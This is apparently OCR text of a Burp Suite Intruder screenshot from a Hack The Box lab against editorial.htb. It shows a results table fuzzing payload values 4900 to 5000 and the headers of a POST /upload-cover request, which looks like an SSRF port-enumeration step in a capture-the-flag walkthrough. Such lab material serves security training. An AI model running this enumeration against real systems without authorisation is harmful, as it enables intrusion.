 5. Intruder attack of http://editorial.htb
Attack Save
5. Intruder attack of http://editorial.htb
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
101 5000 200 207 222
0 200 203 232
1 4900 200 1258 232
2 4901 200 202 232
3 4902 200 174 232
4 4903 200 179 232
5 4904 200 175 232
6 4905 200 189 232
7 4906 200 204 232
8 4907 200 205 232
9 4908 200 307 232
10 4909 200 171 232
11 4910 200 204 232
12 4911 200 202 232
13 4912 200 208 232
14 4913 200 210 232
15 4914 200 203 232
16 4915 200 212 232
17 4916 200 176 232
18 4917 200 203 232
19 4918 200 205 232
20 4919 200 205 232
21 4920 200 204 232
22 4921 200 163 232
23 4922 200 205 232
24 4923 200 242 232
25 4924 200 205 232
Request Response
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------13096487901464007401651116365
8 Content-Length: 362